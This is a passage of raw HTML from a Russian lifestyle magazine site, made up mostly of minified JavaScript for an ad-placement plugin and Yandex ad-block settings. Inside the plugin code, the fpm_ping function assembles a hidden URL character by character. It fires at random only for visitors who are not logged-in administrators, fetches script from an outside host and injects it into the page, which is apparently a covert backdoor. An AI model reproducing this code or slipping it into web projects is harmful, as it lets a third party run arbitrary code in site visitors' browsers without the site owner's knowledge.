e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script> <!--/noptimize--><meta name="fpaaccept" content="a26d12a9-0eee-4af9-ad87-c8349ad4b7c1"/> <!-- Yandex.RTB --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <!-- Yandex Native Ads --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"94492","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-5 -->\n<div id=\"yandex_rtb_R-A-4047043-5\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-5\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-5\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-6 -->\n<div id=\"yandex_rtb_R-A-4047043-6\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-6\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-6\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"iterable":{"derection":"top","insert_type":"before","selector":"h3","xpath":".\/\/h3","n":"1","start":"","max":"","document":"false"}},"content":{"restriction":{"content_less":"2000"}},"user":[]},{"id":"95454","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-9 -->\n<div id=\"yandex_rtb_R-A-4047043-9\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-9\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-9\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-10 -->\n<div id=\"yandex_rtb_R-A-4047043-10\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-10\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-10\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"before","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"3","document":"true"}},"content":{"restriction":{"content_less":"2500"}},"user":[]},{"id":"95455","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-11 -->\n<div id=\"yandex_rtb_R-A-4047043-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"div.discuss-head.head-3","xpath":".\/\/div[contains(concat(\" \",normalize-space(@class),\" \"),\" discuss-head \")][contains(concat(\" \",normalize-space(@class),\" \"),\" head-3 \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"94549","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-12 -->\n<div id=\"yandex_rtb_R-A-4047043-12\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-12\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-12\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-13 -->\n<div id=\"yandex_rtb_R-A-4047043-13\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-13\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-13\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"95261","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex Native Ads C-A-1511101-30 -->\n<div id=\"yandex_rtb_C-A-1511101-30\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_C-A-1511101-30',\n    blockId: 'C-A-1511101-30'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".secrets","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" secrets \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"95476","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-15 -->\n<div id=\"yandex_rtb_R-A-4047043-15\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-15\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-15\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".sidebarfixrsa","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" sidebarfixrsa \")]","n":"1","document":"true"}},"content":[],"user":{"browser":{"disallow":["firefox"],"allow":[]}}},{"id":"96995","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-26 -->\n<div id=\"yandex_rtb_R-A-4047043-26\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-26\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-26\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-27 -->\n<div id=\"yandex_rtb_R-A-4047043-27\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-27\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-27\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"center","n":"","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":[]},{"id":"96997","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-28 -->\n<div id=\"yandex_rtb_R-A-4047043-28\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-28\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-28\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-29 -->\n<div id=\"yandex_rtb_R-A-4047043-29\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-29\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-29\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]}]);
</script> <script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=900;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script> <!--/noptimize--></head> <body class="post-template-default single single-post postid-37661 single-format-standard"> <div class="wrapper"> <div class="header"> <div class="container"> <header> <!-- лого для нового года --> <!-- <div class="logo left"><a href="/"><img src="https://diwis.ru/wp-content/themes/diwis/images/logoNewYear.png" alt="DIWIS.RU &#8212; Журнал о моде, красоте и здоровье"></a></div> --> <div class="logo left"><a href="/"><img src="https://diwis.ru/wp-content/themes/diwis/images/logo.png" alt="DIWIS.RU &#8212; Журнал о моде, красоте и здоровье"></a></div> <div class="site-descript left"> <span>Женский онлайн-журнал о красоте, шоу-бизнесе, моде и здоровье</span> </div> <div class="fa fa-bars"></div> <div class="nav-menu right"> <nav> <div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-6548" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-6548"><a href="https://diwis.ru/category/shou-biznes/">Шоу-бизнес</a> <ul class="sub-menu"> <li id="menu-item-6537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6537"><a href="https://diwis.ru/category/shou-biznes/news/">Новости</a></li> <li id="menu-item-3494" class="menu-item menu-item-type-taxonomy menu-item-object-category 